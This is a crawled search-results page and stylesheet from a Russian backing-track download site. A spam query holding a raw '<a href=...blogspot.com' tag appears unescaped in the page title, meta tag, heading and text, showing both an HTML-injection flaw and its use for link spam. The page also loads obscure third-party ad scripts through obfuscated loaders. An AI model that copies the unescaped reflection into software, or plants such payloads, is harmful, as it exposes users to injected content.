

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://backingtrackx.com/search.php?text=%CF%EE%F0%E0+%ED%E0%F7%E0%F2%FC+%3Ca+href%3Dhttps%3A%2F%2Fmarketingeventdeluxeweb.blogspot.com&in=
body_size: 4597
content:



<html>
<head>
<title>Пора начать <a href=https://marketingeventdeluxeweb.blogspot.com - нашлось минусовок: 0</title>
<meta Name="description" content="Пора начать <a href=https://marketingeventdeluxeweb.blogspot.com - нашлось минусовок: 0">

<meta http-equiv="content-type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<script type="text/javascript" src="/incs/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/incs/all.js?v=6"></script>
<script>
	function detectingFlash() {
		var hasFlash = false;
		try {
			var fo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			if (fo) hasFlash = true;
		}
		catch(e) {
			if ("application/x-shockwave-flash" in navigator.mimeTypes) hasFlash = true;
		}

		return hasFlash;
	}

	$(document).ready(function() {
		$('[id*="no-flash-"]').css('display', 'none');
	});
</script>

	<meta NAME="other.language" content="Russian">
	<link rel="alternate" hreflang="en" href="https://backingtracks.co/" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AeHATEYfu.js"></script>

<script src="https://qpyboak.one/br/90686c67fa9b86db.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=backingtrackx.com"></script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174499'></script>
	<meta NAME="author" content="Shmelle">
<meta name="robots" content="all">
<link rel="stylesheet" href="/styles/all.css?v=8" type="text/css" />
<style>
    .avc-download-button:link,.avc-download-button:visited,.avc-download-button{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.avc-download-button:active,.avc-download-button:hover{background:#0c3;color:#fff}
</style>
<link rel="shortcut icon" href="/favicon.ico" />

</head>
<body>
<span id="userip" style="display: none">18.216.207.64</span>
<div class="naverh" onclick="naverh();"><div style="margin:15px 0 0 15px;">&#9650; Наверх</div></div>
<div id="minus_player"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="up-top1">
						
				<div class="upreg">Вы можете пользоваться сайтом <span class="bold">БЕЗ РЕКЛАМЫ</span>! Просто <a href="/registration.html" style="font-family:PTSansBold;">зарегистрируйтесь</a> (это бесплатно)</div>
						</td>
	</tr>
	<tr>
		<td class="up-top2">
						<div class="unserupp1"></div>
			<div class="upper">
				<div class="table">

						<div class="top-title">
							<div class="logo-img">
								<img src="/styles/logo_guitar.png">
							</div>
							<div class="title-ru">
																	<a href="https://backingtrackx.com" class="mp3minusovki">BackingTrackx.com</a>
									<div class="updescr">Скачать минусовки песен бесплатно</div>
																</div>
						</div>
						<div class="search">

							<form method="get" action="/search.php">
							<table border="0" cellpadding="0" cellspacing="0">
								<tr height="15">
									<td class="search-td">
									<div class="m_count">										Поиск по <span style="font-family:ptsansbold">271 535</span> минусовкам									</div>
									</td>
									<td></td>
								</tr>
								<tr height="39">

																			<td class="search-td">
											<table border="0" cellpadding="0" cellspacing="0" class="search-table">
												<tr>
													<td><input type="text" name="text" value="Пора начать <a href=https://marketingeventdeluxeweb.blogspot.com" class="search_input_2" id="search_text"  autocomplete="off" style="border-radius: 3px 0 0 3px;"></td>
													<td>
													<select name="in" class="search_select">
														<option value="">Минусовки
														<option value="pesni" >Песни
														<option value="clips" >Клипы
														<option value="karaoke" >Караоке
														<option value="texts" >Тексты
													</select>
													</td>
												</tr>
											</table>
										</td>
										<td>
										<input type="submit" value="Найти" class="search_submit">
										</td>
										
								</tr>
								<tr height="22" class="more540">
									<td class="search-td">
									
									
																			</td>
									<td></td>
								</tr>
							</table>
							</form>
						</div>

				</div>
			</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="isps_block">
				<table border="0" cellpadding="0" cellspacing="0" align="center">
					<tr>
						<td>
							<div class="bukvi">
								<a href="/ispolniteli_na_0-9.html">0-9</a>
                                <span class="alphabet_button">A...Z</span>
                                <span class="bukvi_hide">
								<a href="/ispolniteli_na_a.html">A</a>
								<a href="/ispolniteli_na_b.html">B</a>
								<a href="/ispolniteli_na_c.html">C</a>
								<a href="/ispolniteli_na_d.html">D</a>
								<a href="/ispolniteli_na_e.html">E</a>
								<a href="/ispolniteli_na_f.html">F</a>
								<a href="/ispolniteli_na_g.html">G</a>
								<a href="/ispolniteli_na_h.html">H</a>
								<a href="/ispolniteli_na_i.html">I</a>
								<a href="/ispolniteli_na_j.html">J</a>
								<a href="/ispolniteli_na_k.html">K</a>
								<a href="/ispolniteli_na_l.html">L</a>
								<a href="/ispolniteli_na_m.html">M</a>
								<a href="/ispolniteli_na_n.html">N</a>
								<a href="/ispolniteli_na_o.html">O</a>
								<a href="/ispolniteli_na_p.html">P</a>
								<a href="/ispolniteli_na_q.html">Q</a>
								<a href="/ispolniteli_na_r.html">R</a>
								<a href="/ispolniteli_na_s.html">S</a>
								<a href="/ispolniteli_na_t.html">T</a>
								<a href="/ispolniteli_na_u.html">U</a>
								<a href="/ispolniteli_na_v.html">V</a>
								<a href="/ispolniteli_na_w.html">W</a>
								<a href="/ispolniteli_na_x.html">X</a>
								<a href="/ispolniteli_na_y.html">Y</a>
								<a href="/ispolniteli_na_z.html">Z</a>
																<a href="/ispolniteli_na_ar.html">А</a>
								<a href="/ispolniteli_na_br.html">Б</a>
								<a href="/ispolniteli_na_vr.html">В</a>
								<a href="/ispolniteli_na_gr.html">Г</a>
								<a href="/ispolniteli_na_dr.html">Д</a>
								<a href="/ispolniteli_na_er.html">Е</a>
								<a href="/ispolniteli_na_jr.html">Ж</a>
								<a href="/ispolniteli_na_zr.html">З</a>
								<a href="/ispolniteli_na_ir.html">И</a>
								<a href="/ispolniteli_na_kr.html">К</a>
								<a href="/ispolniteli_na_lr.html">Л</a>
								<a href="/ispolniteli_na_mr.html">М</a>
								<a href="/ispolniteli_na_nr.html">Н</a>
								<a href="/ispolniteli_na_or.html">О</a>
								<a href="/ispolniteli_na_pr.html">П</a>
								<a href="/ispolniteli_na_rr.html">Р</a>
								<a href="/ispolniteli_na_sr.html">С</a>
								<a href="/ispolniteli_na_tr.html">Т</a>
								<a href="/ispolniteli_na_yr.html">У</a>
								<a href="/ispolniteli_na_fr.html">Ф</a>
								<a href="/ispolniteli_na_xr.html">Х</a>
								<a href="/ispolniteli_na_cr.html">Ц</a>
								<a href="/ispolniteli_na_chr.html">Ч</a>
								<a href="/ispolniteli_na_shr.html">Ш</a>
								<a href="/ispolniteli_na_shir.html">Щ</a>
								<a href="/ispolniteli_na_eer.html">Э</a>
								<a href="/ispolniteli_na_your.html">Ю</a>
								<a href="/ispolniteli_na_yar.html">Я</a>
								                                    </span>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</td>
	</tr>
</table>

<div class="podlozhka">
	<div class="main-content" height='100%'>
		<div class="left-bar-r">
			<div class="fast_search" id="fast_search"></div>
			<div class="content" id="content" >
<h1>Пора начать <a href=https://marketingeventdeluxeweb.blogspot.com - нашлось минусовок: 0</h1>

	<div style="font-size:15px;margin-bottom:10px;">По запросу <span style="font-family:ptsansbold;">Пора начать <a href=https://marketingeventdeluxeweb.blogspot.com</span> ничего не найдено. Проверьте, нет ли в нем ошибки.<br>
		</div>
		</div>
				<div class="right-bar">
			<div class="right_block">

						   
										<div id="temp_list">
										</div>
					<div class="login-form">
										<form method="post">
						<table border="0" cellpadding="2" cellspacing="0" width="100%">
							<tr>
								<td><input type="text" name="login" id="login" value="Логин" class="u_a_input" onclick="document.getElementById('login').value='';"></td>
							</tr>
							<tr>
								<td><input type="password" name="password" id="password" value="Пароль" class="u_a_input" onclick="document.getElementById('password').value='';"></td>
							</tr>
							<tr>
								<td><input type="submit" name="auth" class="u_a_submit" value="Войти"></td>
							</tr>
							<tr>
								<td height="5"></td>
							</tr>
							<tr>
								<td><a href="/registration.html">Регистрация</a></td>
							</tr>
							<tr>
								<td><a href="/passremind.html">Забыли пароль?</a></td>
							</tr>
						</table>
					</form>
					</div>
					<div class="rbsep"></div>
										<div class="login-row1">
					    						<a href="/ispolniteli/11/detskie_pesni.html" class="r_menu_link_big"><img src="/styles/detskie_minusovki.gif" class="r_menu_img"> Детские минусовки</a>
					<a href="/ispolniteli/23/iz_kinofilmov.html" class="r_menu_link_big"><img src="/styles/minusovki_iz_filmov.gif" class="r_menu_img"> Минусовки из фильмов</a>
					<a href="/ispolniteli/3397/narodnie_russkie.html" class="r_menu_link_big"><img src="/styles/russkie_narodnie.gif" class="r_menu_img"> Русские народные</a>
					<a href="/genres.html" class="r_menu_link_big"><img src="/styles/minusovki_po_janram.gif" class="r_menu_img"> Минусовки по жанрам</a>
					<a href="/popular.html" class="r_menu_link_big"><img src="/styles/populyarnie_minusovki.gif" class="r_menu_img"> Популярные минусовки</a>
					<a href="/lists/muzika_na_telefon.html" class="r_menu_link_big"><img src="/styles/muzika_na_telefon.gif" class="r_menu_img"> Музыка на телефон</a>
					<a href="/pesni/" class="r_menu_link_big"><img src="/styles/pesni.gif" class="r_menu_img"> Скачать песни бесплатно</a>
					<a href="/all_minus.html" class="r_menu_link_big"><img src="/styles/minus.gif" class="r_menu_img"> Все минусовки</a>
					</div>
					<div class="rbsep"></div>
					<div class="login-row2">
					     <a href="https://googledino.com/ru" class="r_menu_link_big" title="Играть онлайн"> Динозаврик Гугл</a>
					<a href="/clip/" class="r_menu_link_big"><img src="/styles/clip.gif" class="r_menu_img"> Смотреть клипы песен</a>
					<a href="/karaoke/" class="r_menu_link_big"><img src="/styles/karaoke.gif" class="r_menu_img"> Караоке онлайн</a>
					<a href="/text/" class="r_menu_link_big"><img src="/styles/text.gif" class="r_menu_img"> Тексты песен</a>
					
					
					<br>
				
				
					<div style="margin: 3px 0 0 -3px;">

</div>
				
					</div>
					<div class="clear"></div>
                					
<!-- backingtrackx-300x600 -->

                    					

								</div>
		</div>
		</div>
</div>
</div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="2">
<div class="footer">
Здесь можно скачать минусовки песен бесплатно и без регистрации<br>
Электропочта: mp3minusovki[dog]gmail.com<br>
© 2013-2026 <a href="https://backingtrackx.com">BackingTrackx.com</a>

<script type='text/javascript' data-cfasync='false'>
 let e2fa5f8b2f_cnt = 0;
 let e2fa5f8b2f_interval = setInterval(function(){
  if (typeof e2fa5f8b2f_country !== 'undefined') {
   clearInterval(e2fa5f8b2f_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e2fa5f8b2f_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e2fa5f8b2f_domain + '/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e2fa5f8b2f_cnt += 1;
   if (e2fa5f8b2f_cnt >= 60) {
    clearInterval(e2fa5f8b2f_interval);
   }
  }
 }, 500);
</script>
<div class="languages"><img src="/styles/eng.gif"> <a href="https://backingtracks.co">English</a> &nbsp; <img src="/styles/ru.gif"> Русский</div>
<div style="display:none;">
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='2' height='2'>")
//--></script>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/129?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
            <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48734396 = new Ya.Metrika({ id:48734396, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48734396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        

</div>


</div>
</td>
</tr>
</table>



<script type="text/javascript">
  window.___gcfg = {lang: 'ru'};
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
    <script type="text/javascript">
        $(document).ready(function() {
            if (device.windows() && !device.mobile() && !device.windowsPhone()) $('.ubar').css('display', 'block');
        });
    </script>
 
 <script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/wm42ftkeo6rg501z.js"> </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://backingtrackx.com/styles/all.css?v=8
body_size: 5819
content:
/* /people/incs/user.css */
.podlozhka2{height:10px}.left_menu_block{border:1px solid #ddd;border-radius:5px;background:#fff;margin-right:20px}.left_menu_link:link,.left_menu_link:visited{display:block;padding:8px;border-bottom:1px solid #ddd;text-decoration:none}.left_menu_link:active,.left_menu_link:hover{background:#f5f5f5;color:#000}.left_menu_sub_link:link,.left_menu_sub_link:visited{display:block;color:#000;font-family:tahoma;padding:5px 8px 6px 12px;border-bottom:1px solid #ddd;font-size:11px;text-decoration:none}.left_menu_sub_link:active,.left_menu_sub_link:hover{background:#f5f5f5;color:#000}.user_info_up_block{height:32px;border-bottom:1px solid #ddd;margin-bottom:20px}.user_info_login{float:left;display:block;padding:8px 12px;margin-right:5px;border:1px solid #ddd;border-bottom:0;border-radius:5px 5px 0 0;background:#fff}.user_info_edit_profile{padding:9px 9px 8px;color:#777;cursor:pointer}.user_info_edit_profile:hover{color:#000;background:#eaeaea;border-radius:5px 5px 0 0}.was_online_now{float:right;padding:8px 12px;color:#090}.was_online{float:right;padding:8px 12px;color:#777}.load_photo{display:block;text-align:right;font-size:18px;font-family:PTSansBold;position:absolute;text-shadow:1px 1px 1px #000;text-decoration:none;color:#fafafa;width:195px;cursor:pointer}.load_photo:hover{color:#fc3}.input_field{padding:5px;border:1px solid #ccc;border-radius:3px;width:220px}.select_field{padding:5px;border:1px solid #ccc;border-radius:3px}.textarea_field{padding:5px;border:1px solid #ccc;border-radius:3px;width:400px;height:150px}.submit_field{padding:5px;border:0;border-radius:3px;width:220px;background:#06c;cursor:pointer;color:#fff}.submit_field:hover{background:#069}.line_separator{height:0;border-bottom:1px solid #ccc;margin:6px 0}.line_separator_2{height:0;border-bottom:1px solid #ccc;margin:3px 0}.user_info_block{margin:-8px 0 0 17px}.send_mes:link,.send_mes:visited{display:block;text-align:center;padding:5px;border-radius:3px;background:#06C;color:#fff;text-decoration:none;margin-top:5px}.send_mes:hover,.send_mes:active{background:#069}.send_mess_people:link,.send_mess_people:visited{display:block;text-align:center;font-size:13px;width:140px;padding:3px;border-radius:3px;background:#069;color:#fff;text-decoration:none;margin:4px 0 0 19px}.send_mess_people:hover,.send_mess_people:active{background:#09c}.people_block{margin-bottom:20px;width:310px;float:left}.people_char_block{font-size:12px;color:#555;margin:2px 0 0 19px}.sobesednik_block{padding:5px;border:1px solid #ccc;border-bottom:0;border-radius:3px 3px 0 0;margin:0;background:#fafafa}.messages_window{border:1px solid #ddd;border-radius:0;height:300px;overflow:auto}.send_message_textarea{border:1px solid #ddd;border-radius:3px;width:100%;height:80px;margin:10px 0}.contacts_block{margin-left:5px}.contact_list_link:link,.contact_list_link:visited{display:block;text-decoration:none;font-family:tahoma;font-size:11px;padding:3px}.contact_list_link:active,.contact_list_link:hover{color:#000;background:#eaeaea}.upab{margin:2px 20px 2px 5px}.u_a_input{width:100%;border:1px solid #ddd;border-radius:3px;padding:5px}.u_a_submit{width:100%;border:1px solid #ddd;border-radius:3px;padding:5px;cursor:pointer;background:#f5f5f5}.u_a_submit:hover{background:#ddd}.error_auth{text-align:center;padding:3px;color:red}.playlist_list{border-bottom:1px solid #ccc;padding:10px}.playlist_list:hover{background:#fafafa}

/* /styles/fonts/ptsans/ptsans.css */
@font-face{font-family:'PTSansNarrowBold';src:url(fonts/ptsans/ptn77f.eot);src:url(fonts/ptsans/ptn77f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/ptn77f.woff) format("woff"),url(fonts/ptsans/ptn77f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansItalic';src:url(fonts/ptsans/pts56f.eot);src:url(fonts/ptsans/pts56f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts56f.woff) format("woff"),url(fonts/ptsans/pts56f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansBold';src:url(fonts/ptsans/pts75f.eot);src:url(fonts/ptsans/pts75f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts75f.woff) format("woff"),url(fonts/ptsans/pts75f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansRegular';src:url(fonts/ptsans/pts55f.eot);src:url(fonts/ptsans/pts55f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts55f.woff) format("woff"),url(fonts/ptsans/pts55f.ttf) format("truetype");font-weight:400;font-style:normal}

/* /styles/player.css */
.pl-in{padding:5px;border-radius:4px}.pl-in .play{float:left;width:36px;margin:2px 0 0 2px}.pl-in .play .ico{display:block;width:28px;height:28px;margin-top:0;background:url(/styles/player_icon.png) 0 -44px no-repeat;cursor:pointer}.pl-in .play .ico.big-song{margin-top:9px}.pl-in .play .ico.similar{margin-top:2px}.pl-in .play .ico.pause{background-position:0 -87px}.downminus:link,.downminus:visited{display:block;float:right;padding:4px 9px;background:#06c;border-radius:3px;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus:hover,.downminus:active{background:#069}.downminus3:link,.downminus3:visited{display:block;float:right;padding:4px 9px;background:#e62117;border-radius:3px;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus3:hover,.downminus3:active{background:#e65100}.inplcl{position:absolute;border:2px solid #eaeaea;width:14px;height:14px;border-radius:12px;text-align:center;color:#eaeaea;font-size:12px;margin:-12px -162px 12px 162px;background:#222;cursor:pointer}.inplcl:hover{background:#000;color:#fff;border:2px solid #fff}.downminus2:link,.downminus2:visited{display:block;float:right;padding:4px 9px;background:#06c;border-radius:0 3px 3px 0;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus2:hover,.downminus2:active{background:#069}.inpl{display:block;float:right;padding:4px 9px;background:#06c;border-radius:3px 0 0 3px;border-right:1px solid #069;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold;cursor:pointer}.inpl:hover{background:#069}.inplb{display:none;position:absolute;margin:0 -379px 0 379px;opacity:.9}.inplin{background:#333;color:#fff;padding:5px;border-radius:3px;font-size:12px;text-align:center}.inplin a:link,.inplin a:visited{font-size:12px;text-decoration:underline;color:#9cf}.inplin a:hover,.inplin a:active{color:#fff}.infoarrow2{border:6px solid transparent;float:left;margin-top:7px;border-left:6px solid #333}.pl-in .songisp{height:30px;margin-top:-1px;float:left}.pl-in .pl-cs{display:none}.pl-in.active .pl-cs{display:block}.pl-cs{position:relative;margin:8px 180px 0 41px}.pl-cs .current-time{position:absolute;margin:-4px 39px 4px -39px;font-size:12px}.pl-cs .timeline{background:#ccc;height:5px;cursor:pointer;border-radius:2px}.pl-cs .timeline .progress{position:absolute;height:5px;background:#999;overflow:visible;border-radius:2px;filter:none;margin:0}.download_this_minus:link,.download_this_minus:visited{font-family:PtSansNarrowBold;margin:-20px 280px 5px;position:absolute;width:160px;padding:6px;font-size:18px;background:#06c;color:#fff;border-radius:3px}.download_this_minus:hover,.download_this_minus:active{background:#7190BA}.download_this_minus2:link,.download_this_minus2:visited{margin:-20px -472px 20px 472px;text-align:center;width:140px;font-family:PtSansNarrowBold;position:absolute;padding:6px;font-size:18px;background:#06c;color:#fff;border-radius:0 3px 3px 0}.download_this_minus2:hover,.download_this_minus2:active{background:#069}.pl-cs .volume{margin:-5px -510px 5px 510px;position:absolute;width:80px;height:5px;background:#ccc;cursor:pointer;border-radius:2px}.pl-cs .volume .value{position:relative;height:5px;background:#999;border-radius:2px}.pl-in+.more{margin:-8px 0 24px}.pl-in .options .ico-plus,.pl-in .options .ico-minus{float:right;cursor:pointer}.pl-cs .timeline .progress:after,.pl-cs .volume .value:after{content:'';position:absolute;right:-4px;top:-2px;width:9px;height:9px;border-radius:10px;background:#555}.song_not_find{margin:4px 0 8px 44px}.songinlist{font-size:16px;font-family:PtSansNarrowBold;font-weight:normal;color:#333;cursor:pointer}.songinlist:hover{color:#000}.isptext{font-size:12px}.isplink{cursor:pointer;color:#05c;font-size:12px}.isplink:hover{color:#000}.dlitelnost{float:right;font-size:13px;margin:9px 15px 0 3px;width:31px}.textinlist{float:right;margin:6px 9px 0 7px}.song_big{position:absolute;font-family:PTSansNarrowBold;font-size:16px;margin:4px 0 -4px 39px}.song_big_nf{font-family:PTSansNarrowBold;color:#555;font-size:16px;margin:7px 0}.all-time{position:absolute;margin:-10px -500px 10px 500px;font-size:12px}.infomin{position:absolute;margin:-15px -713px 15px 713px;display:none;opacity:.9;z-index:1000}.infotbl{padding:0;margin:0;border:1px}.infoarrow{border:6px solid transparent;float:right;border-right:6px solid #333}.infomininfo{background:#333;color:#fff;padding:5px;border-radius:3px;font-size:12px}.ispinfo{display:none;position:absolute}.newminus{font-family:tahoma;font-size:10px;background:#090;color:#fff}
                                                           /* /styles/css.css */
body{margin:0;padding:0;font-family:PTSansRegular;color:#000;font-size:14px}td{font-family:PTSansRegular;font-size:14px}form{margin:0;padding:0;font-family:PTSansRegular;font-size:14px}input{font-size:14px;font-family:PTSansRegular}textarea{font-size:14px;font-family:PTSansRegular}select{font-size:14px;font-family:PTSansRegular}img{border:0}p{margin:5px 0 15px}a:link,a:visited{color:#06c;font-size:14px;text-decoration:none}a:hover,a:active{color:#c00}h1{font-family:PTSansBold;font-size:20px;font-weight:400;margin:0;padding:0}h2{font-family:PTSansBold;font-size:19px;font-weight:400;margin:0;padding:0}.h2gr{border:1px solid #ccc;border-bottom:0;border-radius:4px 4px 0 0;height:27px;padding:7px 15px 0;margin-top:20px;background:-moz-linear-gradient(#f5f5f5,#fff);background:-ms-linear-gradient(#f5f5f5,#fff);background:-o-linear-gradient(#f5f5f5,#fff);background:-webkit-linear-gradient(#f5f5f5,#fff)}.h2l{border-bottom:1px solid #ccc;height:27px;padding:7px 15px 0;margin-top:20px}.h2link:link,.h2link:visited{font-family:PTSansBold;font-size:19px}.podlozhka{width:1000px;margin:0 auto;background:#fff}.mp3minusovki:link,.mp3minusovki:visited{font-family:PTSansNarrowBold;font-size:40px;text-decoration:none;color:#E65100}.mp3minusovki:active,.mp3minusovki:hover{color:#000}.updescr{margin:-7px 0 0 50px;font-family:PTSansItalic;font-size:14px}.content{margin:10px 0 10px 25px;padding:0;width:728px}.right_block{margin:10px 0 0 10px;padding:0;width:200px}.addminus:link,.addminus:visited{display:block;border:1px solid #ccc;border-radius:5px;text-align:center;text-decoration:none;color:#333;padding:5px;font-size:17px;font-family:georgia;background:-moz-linear-gradient(#fafafa,#eaeaea);background:-ms-linear-gradient(#fafafa,#eaeaea);background:-o-linear-gradient(#fafafa,#eaeaea);background:-webkit-linear-gradient(#fafafa,#eaeaea)}.addminus:hover,.addminus:active{color:#000;background:-moz-linear-gradient(#eaeaea,#fafafa);background:-ms-linear-gradient(#eaeaea,#fafafa);background:-o-linear-gradient(#eaeaea,#fafafa);background:-webkit-linear-gradient(#eaeaea,#fafafa)}.addminus:active{margin:1px 0 -1px}.tr_back:hover{background:#eaeaea}.listndown:link,.listndown:visited{display:block;border:1px solid #ddd;border-radius:3px;text-decoration:none;color:#555;padding:3px;margin:0 3px;background:#fafafa;text-align:center}.listndown:active,.listndown:hover{background:#fff;color:#000}.listndown:active{margin:1px 0 -1px}.rating{color:#090;font-weight:700}.player{height:32px}.proslushat{float:left;margin:5px 0 10px;font-size:15px}.downicon:link,.downicon:visited{display:block;height:32px}.down:link,.down:visited{margin:5px 0 10px;display:block;font-size:15px}.adddesc{margin:3px 0}.pagesblock{padding:3px;border:1px solid #ccc;border-left:0;border-right:0}.pagetext{padding:10px 15px;color:#fff;background:#000;border:1px solid #000;margin:1px 0;font-size:20px;font-family:PTSansNarrowBold}.pagelink:link,.pagelink:visited{font-family:PTSansNarrowBold;display:block;border:1px solid #ccc;border-right:0;padding:10px 15px;font-size:20px;background:-moz-linear-gradient(#fafafa,#eaeaea);background:-ms-linear-gradient(#fafafa,#eaeaea);background:-o-linear-gradient(#fafafa,#eaeaea);background:-webkit-linear-gradient(#fafafa,#eaeaea);text-decoration:none;color:#333;margin:1px 0}.pagelink:active,.pagelink:hover{background:-moz-linear-gradient(#eaeaea,#fafafa);background:-ms-linear-gradient(#eaeaea,#fafafa);background:-o-linear-gradient(#eaeaea,#fafafa);background:-webkit-linear-gradient(#eaeaea,#fafafa);color:#000}.search_input{width:100%;border:3px solid #eaeaea;padding:3px;border-radius:5px 0 0 5px;font-size:15px;color:#ccc;font-style:italic}.search_input_2{width:100%;border:1px solid #ccc;padding:6px 5px 4px;border-radius:3px;font-size:14px;font-family:PTSansBold}.search_select{width:100%;border:1px solid #ccc;border-left:0;padding:5px 5px 3px;border-radius:0 3px 3px 0;font-size:14px;font-family:PTSansBold}.search_submit{width:100%;border:0;padding:3px 12px 2px;border-radius:3px;font-size:18px;background:#06c;color:#fff;cursor:pointer;margin-left:2px;font-family:PTSansBold}.search_submit:hover{background:#069}.footer{line-height:1.5;padding:10px;border-top:1px solid #ccc;text-align:center;font-size:13px;color:#555;background:-moz-linear-gradient(#eaeaea,#fff);background:-ms-linear-gradient(#eaeaea,#fff);background:-o-linear-gradient(#eaeaea,#fff);background:-webkit-linear-gradient(#eaeaea,#fff)}.footer a:link,.footer a:visited{font-size:13px}.letter_isps:link,.letter_isps:visited{display:block;float:left;width:350px;padding:2px 0;font-size:14px}.upp1{padding-top:5px;height:20px}.upp11{margin:0 auto;width:930px}.upp11 a:link,.upp11 